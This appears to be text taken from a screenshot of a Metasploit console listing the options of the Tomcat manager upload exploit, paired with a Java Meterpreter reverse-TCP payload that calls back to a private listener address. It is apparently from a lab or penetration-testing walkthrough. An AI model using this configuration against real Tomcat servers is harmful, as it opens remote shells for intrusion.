 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.200.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal